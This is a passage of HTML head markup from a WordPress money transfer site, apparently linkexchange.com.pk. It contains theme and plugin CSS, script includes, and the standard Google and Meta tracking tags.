				.woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, 

				.woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, 

				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1766558933" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><!-- HFCM by 99 Robots - Snippet # 1: Google Ads GST -->
<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytic -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: verify -->
<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Pixel Link Exc ASI -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "link.customercare"}});
		</script>
		<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
